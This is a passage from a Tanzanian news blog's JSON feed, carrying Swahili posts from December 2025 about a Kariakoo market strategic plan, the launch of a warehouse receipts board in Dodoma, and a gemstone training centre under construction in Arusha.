href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhg7IBmCBT4qUmYFpUtKjlml10vapTLy5g0yDWgNyv8iNix6TUgZTFr2G0NO-1plkZROHiSTAhLXK-mfACP6P9aJ0UrrRqiG9AqJVPBBzTE9PdeRFyYev1cLTfZLAdAmkdIc_yzjYZuQRmlVsqbhsBojtKNZzLD7iVcVCCM_RLRUdFK-ykIqykGHXCw41w\/s2560\/WhatsApp%20Image%202025-12-12%20at%2023.49.26.jpeg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhg7IBmCBT4qUmYFpUtKjlml10vapTLy5g0yDWgNyv8iNix6TUgZTFr2G0NO-1plkZROHiSTAhLXK-mfACP6P9aJ0UrrRqiG9AqJVPBBzTE9PdeRFyYev1cLTfZLAdAmkdIc_yzjYZuQRmlVsqbhsBojtKNZzLD7iVcVCCM_RLRUdFK-ykIqykGHXCw41w\/s600\/WhatsApp%20Image%202025-12-12%20at%2023.49.26.jpeg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj12s78koOe2p4xO2ZWCnbQ5YA4UFhB2m-rixEYahD8eCXuouLhKoX-yAbE7Z1rMd1JnbkFgf7tMlsvqEUI91PuFXb9ITjssdaEai0YifYJh0Tu4RdiA6PxQHVIwR_LPc6bzYkztaNBrPczYpKK6Zvc0rR0SUekipfbs6vPAB99h_9qvKTsOZLaCeWmIUc\/s2560\/WhatsApp%20Image%202025-12-12%20at%2023.49.31.jpeg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj12s78koOe2p4xO2ZWCnbQ5YA4UFhB2m-rixEYahD8eCXuouLhKoX-yAbE7Z1rMd1JnbkFgf7tMlsvqEUI91PuFXb9ITjssdaEai0YifYJh0Tu4RdiA6PxQHVIwR_LPc6bzYkztaNBrPczYpKK6Zvc0rR0SUekipfbs6vPAB99h_9qvKTsOZLaCeWmIUc\/s600\/WhatsApp%20Image%202025-12-12%20at%2023.49.31.jpeg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s2560\/WhatsApp%20Image%202025-12-12%20at%2023.49.33.jpeg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s600\/WhatsApp%20Image%202025-12-12%20at%2023.49.33.jpeg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipiSV73s254xdIti0ke_mSdtAOHzuQzOYZFrNhwuavYtWdFb0Qh0shXrbGsLCH8xI_QLNy8yW0zcPipdoIi46OAqMoConnNBUHZvkBN_ci5W33rTCzqz0MkRZ6B65gQLz5uyj2ZUwlKPt4xJAQrBjrYUingGy4WpnQ_VlPoKG6Vkn3gEGDCWkLk7a_8ME\/s2560\/WhatsApp%20Image%202025-12-12%20at%2023.49.35.jpeg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipiSV73s254xdIti0ke_mSdtAOHzuQzOYZFrNhwuavYtWdFb0Qh0shXrbGsLCH8xI_QLNy8yW0zcPipdoIi46OAqMoConnNBUHZvkBN_ci5W33rTCzqz0MkRZ6B65gQLz5uyj2ZUwlKPt4xJAQrBjrYUingGy4WpnQ_VlPoKG6Vkn3gEGDCWkLk7a_8ME\/s600\/WhatsApp%20Image%202025-12-12%20at%2023.49.35.jpeg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJQL5F0KjcnTV4uCMcQQnYeGg8xRYJPrP8iMp1xFkXlcKJ66VjAkuiSXZwbCTNVVe5DAPHTpUKh86fo7KqGWgZj7bNhJpQnFdsgzYDW7kmT66Ue6LdaXVDVWB-STyvhdrhTXIg5pKtuh1skl1owKRdbZaqN2qX3uo_eIz5px0HUkFN3gv8vYr86uJeNIU\/s2560\/WhatsApp%20Image%202025-12-12%20at%2023.49.37.jpeg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJQL5F0KjcnTV4uCMcQQnYeGg8xRYJPrP8iMp1xFkXlcKJ66VjAkuiSXZwbCTNVVe5DAPHTpUKh86fo7KqGWgZj7bNhJpQnFdsgzYDW7kmT66Ue6LdaXVDVWB-STyvhdrhTXIg5pKtuh1skl1owKRdbZaqN2qX3uo_eIz5px0HUkFN3gv8vYr86uJeNIU\/s600\/WhatsApp%20Image%202025-12-12%20at%2023.49.37.jpeg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw65rjTNjnomJtfTlTvA6yo516stELKV5S6qvz1STQykDhXa9HyxwyZy-NQPNlYwP5YSWFflP27Uydp1v4joKwfB_tjhHGzNt-m0OsQVh8iWd-enZfuKQErV206ONC4-0YOQYchUWw4ixXj4A0QE5HHKpQqHJreEtcWnwj_8fnmU9S449a_wDmHVHAXLc\/s2560\/WhatsApp%20Image%202025-12-12%20at%2023.49.39.jpeg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw65rjTNjnomJtfTlTvA6yo516stELKV5S6qvz1STQykDhXa9HyxwyZy-NQPNlYwP5YSWFflP27Uydp1v4joKwfB_tjhHGzNt-m0OsQVh8iWd-enZfuKQErV206ONC4-0YOQYchUWw4ixXj4A0QE5HHKpQqHJreEtcWnwj_8fnmU9S449a_wDmHVHAXLc\/s600\/WhatsApp%20Image%202025-12-12%20at%2023.49.39.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.mtaakwamtaa.co.tz\/feeds\/6821770569969450242\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2025\/12\/shirika-la-masoko-ya-kariakoo-laanza.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/6821770569969450242"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/6821770569969450242"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2025\/12\/shirika-la-masoko-ya-kariakoo-laanza.html","title":"SHIRIKA LA MASOKO YA KARIAKOO LAANZA KUANDAA MPANGO MKAKATI WA MIAKA MITANO 2026-2031"}],"author":[{"name":{"$t":"Othman Michuzi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18092695512337284191"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP7C9mHikSkSk5lEJ7s47AUd6yXLfNsZOYWnMPHErmpmaVja0NwAbMriuphIGaXo4mIv5-qTuNyO62Qu4eaz33yH3zDkD4TodJ325nZ39AO_irb6h2i3tACQNOTrYPWE8\/s113\/OTHMAN+MICHUZI.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgC0SZece_jUpe1BAB9ig_Hk5o23x19Fdlh13BHa8Z9LDr_fQ-mVEl_r1RVORjvEgyj5ee8mbUnqXrp6i5oYsJWN_PxCDu3hH06E_X4_kiLKDkKCtr8pbFIdklwk7HQobxwLXcz-9FSxwPLTlsnYxGiMt1BDmRklhjQRT45Rsk-ZcIO3KDatXSJSsPgxTk\/s72-c\/WhatsApp%20Image%202025-12-12%20at%2023.49.09.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1202239865294843512.post-4935725928956342320"},"published":{"$t":"2025-12-12T22:32:00.002+03:00"},"updated":{"$t":"2025-12-12T22:32:56.397+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"HABARI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HABARI JAMII"}],"title":{"type":"text","$t":" BODI YA USIMAMIZI WA STAKABADHI ZA GHALA YAZINDULIWA DODOMA"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cimg border=\"0\" height=\"444\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaoghjbke_OS7sfGxKjqT4cKOx9CWmIpcfTuUu5O-E1moeB0QsQC71R8PWn-bWwPJHSuydLLsEwi1ixnwcNKSiJKBX-FHjIX6Qo4C5_a7hS6PfMpJl5ja-0zjORWTf37qfjDKMTzBwQcYYtyaX9iecr9FkKsdAGuHBQWR4OmvRSDj-FDQb2LyvoQ\/w640-h444\/WhatsApp%20Image%202025-12-12%20at%209.54.49%20PM.jpeg\" style=\"text-align: justify;\" width=\"640\" \/\u003E\u003Cspan style=\"font-family: verdana; text-align: justify;\"\u003ENAIBU Waziri wa Kilimo. Mhe. David Silinde (Mb) amesema Wizara ya Kilimo inaamini katika Mfumo wa Stakabadhi Ghalani, na kuhakikisha mfumo huo unaleta manufaa zaidi kwa wakulima katika kuuza mazao yao.\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMhe. Silinde amesema hayo tarehe 12 Desemba 2025, jijini Dodoma, alivyohudhuria katika Hafla ya Uzinduzi wa Bodi ya Usimamizi wa Stakabadhi za Ghala uliozinduliwa na Waziri wa Viwanda na Biashara, Mhe. Judith Kapinga (Mb). pamoja na viongozi mbalimbali akiwemo Katibu Mkuu Wizara ya Viwanda na Biashara, Dkt. Hashil T. Abdallah, wataalam kutoa Taasisi ya Wizara ya Viwanda na Biashara, wajumbe wa Bodi hiyo mpya.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMhe. Silinde ameitaka Bodi iliyoundwa kuhakikisha inasimamia stakabadhi za ghala pamoja na kutoa elimu kwa wakulima ili waweze kushiriki katika mfumo huo kwa kuongeza tija katika uzalishaji wa mazao na biashara.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMhe. Silinde amesisitiza kuwa kupitia stakabadhi za ghala mazao huhifadhiwa vizuri katika viwango vinavyokidhi ubora wa masoko na hivyo kukuza kipato ca mkulima na kuongeza pato la Taifa.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKwa upande wake, mgeni rasmi katika uzinduzi huo ambaye ni Waziri wa Viwanda na Biashara, Mhe. Judith Kapinga (Mb), ameitaka Bodi hiyo kwenda kusimamia na kuhakikisha mfumo wa stakabadhi ghalani inawanufaisha wakulima katika kuwawezesha kuhifadhi mazao yao, pamoja na kuuza katika bei nzuri kulingana na hali ya soko; pamoja na kuchagiza matumizi ya TEHAMA katika kurahisisha kazi za Bodi. Ameongeza kuwa Wizara ya viwanda na Biashara itaendelea kufanya kazi kwa ukaribu na Wizara ya Kilimo kama ilivyo sasa kwa lengo la kumuinua mkulima kukuza pato lake.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCgLNtLU1bB4ZDnev2K4PyiTHHLM3d20itwTjJ3Nignj_8vGNc6KzkEUwtqfZtDFrgDSsFOXs0c27skpjLsE-pAzeoFohZTx3YOo5QTHBwY4F84WSIXJQNQqI7DofkgVVg5lv02S0OrXbQ_Xpb2WmtEZFISrh7DIXRsF_NuOxzQYT2OtNZNz1Fyg\/s1080\/WhatsApp%20Image%202025-12-12%20at%209.54.45%20PM%20(1).jpeg\"\u003E\u003Cimg border=\"0\" height=\"446\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCgLNtLU1bB4ZDnev2K4PyiTHHLM3d20itwTjJ3Nignj_8vGNc6KzkEUwtqfZtDFrgDSsFOXs0c27skpjLsE-pAzeoFohZTx3YOo5QTHBwY4F84WSIXJQNQqI7DofkgVVg5lv02S0OrXbQ_Xpb2WmtEZFISrh7DIXRsF_NuOxzQYT2OtNZNz1Fyg\/w640-h446\/WhatsApp%20Image%202025-12-12%20at%209.54.45%20PM%20(1).jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTroq0PATlhQOHQJf_BbT2Cxr_DPiveb1l7U51E5S1VNsUDJ4oonNe9XtUdC5hBzwiGVdasmuqNZhvlRUrSOFzHJ0VAgFti5KveaynaOwb2939ciz9bIUMBoiW5XLEgJRi8iA8_vF0xqQ-EIK6UdU9mrYTQoCk8qnLGJtPY1cdPmMPXkW0ANe4-A\/s1080\/WhatsApp%20Image%202025-12-12%20at%209.54.47%20PM.jpeg\"\u003E\u003Cimg border=\"0\" height=\"410\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTroq0PATlhQOHQJf_BbT2Cxr_DPiveb1l7U51E5S1VNsUDJ4oonNe9XtUdC5hBzwiGVdasmuqNZhvlRUrSOFzHJ0VAgFti5KveaynaOwb2939ciz9bIUMBoiW5XLEgJRi8iA8_vF0xqQ-EIK6UdU9mrYTQoCk8qnLGJtPY1cdPmMPXkW0ANe4-A\/w640-h410\/WhatsApp%20Image%202025-12-12%20at%209.54.47%20PM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm1it1KnbuPs0vb6CMikRXsfPlh8tzSogZV9LKz9ct9aMYPeDn5sNYkubJb27ChGa8n4xg6fK55u2S79dPvxK_2V7BHSa2a0vPl-r-bD670_Lt-VZ5LxhyfWTeo2pFcrXd-ju0X0RHTvfQSsNc7nAmEYFbjAYWRDb7PsOFbpqFnKHbGX0BdqDNbA\/s1080\/WhatsApp%20Image%202025-12-12%20at%209.54.48%20PM%20(1).jpeg\"\u003E\u003Cimg border=\"0\" height=\"406\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm1it1KnbuPs0vb6CMikRXsfPlh8tzSogZV9LKz9ct9aMYPeDn5sNYkubJb27ChGa8n4xg6fK55u2S79dPvxK_2V7BHSa2a0vPl-r-bD670_Lt-VZ5LxhyfWTeo2pFcrXd-ju0X0RHTvfQSsNc7nAmEYFbjAYWRDb7PsOFbpqFnKHbGX0BdqDNbA\/w640-h406\/WhatsApp%20Image%202025-12-12%20at%209.54.48%20PM%20(1).jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCmP0chgD14UIRTJ07o-vpuq6ib-eFoMTL3Xad9FB6QZZicsza16CzWlnqwRAOHKOrlh2wMxrdLynOLidL2NGp7GLAgKz-9GtMLMhMJaPsf53PtY28MMPEVd80kLyvZRrvlLMc7NG41EjcWhO6vW76hG7knuRyCwZKlyRJXOMpSR4T9Uf7ErcWxw\/s1080\/WhatsApp%20Image%202025-12-12%20at%209.54.49%20PM%20(1).jpeg\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCmP0chgD14UIRTJ07o-vpuq6ib-eFoMTL3Xad9FB6QZZicsza16CzWlnqwRAOHKOrlh2wMxrdLynOLidL2NGp7GLAgKz-9GtMLMhMJaPsf53PtY28MMPEVd80kLyvZRrvlLMc7NG41EjcWhO6vW76hG7knuRyCwZKlyRJXOMpSR4T9Uf7ErcWxw\/w640-h426\/WhatsApp%20Image%202025-12-12%20at%209.54.49%20PM%20(1).jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXOBOqZ-grTxnTMbOTm9rQDpPd75FC8kevmBhOoC9DS4PG3A5gIl2prbCeNHmiJ3M8OKiJr2FEoQ6Ip8Aah27dpZUgGM20XPxS7yOmqs4rHQAGbE_aSg385f_rDCL0iFbd25yjDrGtDmEkzKq4GkqrEitrLICMhW66HfRbN4w_3x1C9_cPMKJrzA\/s1080\/WhatsApp%20Image%202025-12-12%20at%209.54.46%20PM%20(1).jpeg\"\u003E\u003Cimg border=\"0\" height=\"462\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXOBOqZ-grTxnTMbOTm9rQDpPd75FC8kevmBhOoC9DS4PG3A5gIl2prbCeNHmiJ3M8OKiJr2FEoQ6Ip8Aah27dpZUgGM20XPxS7yOmqs4rHQAGbE_aSg385f_rDCL0iFbd25yjDrGtDmEkzKq4GkqrEitrLICMhW66HfRbN4w_3x1C9_cPMKJrzA\/w640-h462\/WhatsApp%20Image%202025-12-12%20at%209.54.46%20PM%20(1).jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvvD2THz4vDxFc1IeGIrrv09UxljtIGF5aWsRTmVNofIeX-7D-PK4_7ji665c1XwaQ6umFwRgiOjTGNoPI4X88cyrBdnYWFL1wECzjD9KpnYTTQgAg6yqsgtTcCza86qG1LbAS0skahJBshr9Rm_TUbGeRekv9xZLU8SlWUszFyucuxVsdBhJ5kw\/s1080\/WhatsApp%20Image%202025-12-12%20at%209.54.43%20PM%20(1).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"692\" data-original-width=\"1080\" height=\"410\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvvD2THz4vDxFc1IeGIrrv09UxljtIGF5aWsRTmVNofIeX-7D-PK4_7ji665c1XwaQ6umFwRgiOjTGNoPI4X88cyrBdnYWFL1wECzjD9KpnYTTQgAg6yqsgtTcCza86qG1LbAS0skahJBshr9Rm_TUbGeRekv9xZLU8SlWUszFyucuxVsdBhJ5kw\/w640-h410\/WhatsApp%20Image%202025-12-12%20at%209.54.43%20PM%20(1).jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBvvWjh0R7mDlntfrd1s0g6rVAalIZcBbamPWg9d9gtekyOtbYAPZDwxGIADZF__52Yq56_M798neuDSvgkGMsEhpatMLx-56RLIsBGxAhz6pprpbyvMryFv8yjpRNQv-WYHXqaVE-twBezhWlqdxMhkWN6PBuZr-ukS8KPm3ltg1q2c7ZRb7Z-A\/s1080\/WhatsApp%20Image%202025-12-12%20at%209.54.44%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"634\" data-original-width=\"1080\" height=\"376\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBvvWjh0R7mDlntfrd1s0g6rVAalIZcBbamPWg9d9gtekyOtbYAPZDwxGIADZF__52Yq56_M798neuDSvgkGMsEhpatMLx-56RLIsBGxAhz6pprpbyvMryFv8yjpRNQv-WYHXqaVE-twBezhWlqdxMhkWN6PBuZr-ukS8KPm3ltg1q2c7ZRb7Z-A\/w640-h376\/WhatsApp%20Image%202025-12-12%20at%209.54.44%20PM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZov0sgaGpJfmmy2G4oSwS2Rg49vms_mWQkMxyZLxWix-6V_7mrdmjv__1FOn-FoIYhJYA6Tmz-DyTDXkGxsOtG-dVkHo29UfYf0XEc1ACLCcFrGzvszeCWEd1-LWj0tb2WUnUQrUxITjwkm-gPbo_e-83AfEBMzB3HA8k9HqYVmZ5rzmxFQcghw\/s1080\/WhatsApp%20Image%202025-12-12%20at%209.54.45%20PM.jpeg\"\u003E\u003Cimg border=\"0\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZov0sgaGpJfmmy2G4oSwS2Rg49vms_mWQkMxyZLxWix-6V_7mrdmjv__1FOn-FoIYhJYA6Tmz-DyTDXkGxsOtG-dVkHo29UfYf0XEc1ACLCcFrGzvszeCWEd1-LWj0tb2WUnUQrUxITjwkm-gPbo_e-83AfEBMzB3HA8k9HqYVmZ5rzmxFQcghw\/w640-h362\/WhatsApp%20Image%202025-12-12%20at%209.54.45%20PM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cimg border=\"0\" height=\"408\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuWBN1dwronkbX_8nHvnH2nlOMK3A1VpII-8UY6EMbYZyxbO-UDb9sm076lARf0h6dK_DS0omejspj4fyeVxM0OI0M8ix0RkS0QDkZrcfficxJhGMAmBfyvlGSSMuodELquGoVLJK0txTY7oyYPDhR4sWlzKzjpmw7brPgnQV3iroB-qZXoxla4w\/w640-h408\/WhatsApp%20Image%202025-12-12%20at%209.54.43%20PM.jpeg\" width=\"640\" \/\u003E\u003C\/div\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.mtaakwamtaa.co.tz\/feeds\/4935725928956342320\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2025\/12\/bodi-ya-usimamizi-wa-stakabadhi-za.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/4935725928956342320"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/4935725928956342320"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2025\/12\/bodi-ya-usimamizi-wa-stakabadhi-za.html","title":" BODI YA USIMAMIZI WA STAKABADHI ZA GHALA YAZINDULIWA DODOMA"}],"author":[{"name":{"$t":"Othman Michuzi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18092695512337284191"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP7C9mHikSkSk5lEJ7s47AUd6yXLfNsZOYWnMPHErmpmaVja0NwAbMriuphIGaXo4mIv5-qTuNyO62Qu4eaz33yH3zDkD4TodJ325nZ39AO_irb6h2i3tACQNOTrYPWE8\/s113\/OTHMAN+MICHUZI.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaoghjbke_OS7sfGxKjqT4cKOx9CWmIpcfTuUu5O-E1moeB0QsQC71R8PWn-bWwPJHSuydLLsEwi1ixnwcNKSiJKBX-FHjIX6Qo4C5_a7hS6PfMpJl5ja-0zjORWTf37qfjDKMTzBwQcYYtyaX9iecr9FkKsdAGuHBQWR4OmvRSDj-FDQb2LyvoQ\/s72-w640-h444-c\/WhatsApp%20Image%202025-12-12%20at%209.54.49%20PM.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1202239865294843512.post-2654866743626582471"},"published":{"$t":"2025-12-12T21:35:00.004+03:00"},"updated":{"$t":"2025-12-12T21:35:46.706+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"HABARI"}],"title":{"type":"text","$t":"UJENZI WA JENGO LA KITUO CHA MAFUNZO YA KUONGEZA THAMANI MADINI YA VITO WAANZA JIJINI ARUSHA"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E■ Ni mkakati wa kuhakikisha madini vito yanaongezewa thamani nchini.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E■Ni utekelezaji wa maelekezo ya Rais.Dkt. Samia katika kuendeleza mnyororo wa madini thamani.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E■Waziri Mavunde amtaka mkandarasi kuongeza nguvukazi kukamilisha mradi kwa wakati.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E▪️Atoa siku 7 kwa Katibu Mkuu kukutana na wakandarasi,TGC na Taasisi za serikali kwa ajili ya upatikanaji vibali muhimu vya kuendeleza ujenzi.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ENa. Vero Ignatus, Arusha\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EWaziri wa Madini Mhe. Anthony Mavunde amemtaka mkandarasi wa ujenzi wa kituo cha Jemolojia Tanzania (TGC) kukamilisha ujenzi wa majengo ya kituo cha mafunzo ya Uongezaji thamani madini ya vito kwa kuongeza nguvukazi na kufanya kazi kwa masaa 24 ili kukamilisha ujenzi wa jengo kwa muda mfupi.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EWaziri Mavunde ameyasema hayo leo Desemba 12, 2025 mkoani Arusha wakati wa ziara yake ya kukagua mradi wa kituo hicho ulioanza ujenzi rasmi ambapo katika maelekezo yake amemtaka mkandarasi kuzingatia ujenzi bora wenye kukidhi vigezo vilivyoainishwa kwenye mkataba.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EWaziri Mavunde amefafanua kuwa, Serikali ya Awamu ya Sita inayoongozwa na Rais.Dkt. Samia Suluhu Hassan inatekeleza mikakati yake kwenye mnyororo mzima wa uongezaji thamani madini ya vito kama Sera ya Madini ya Mwaka 2009 inavyoelekeza.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr 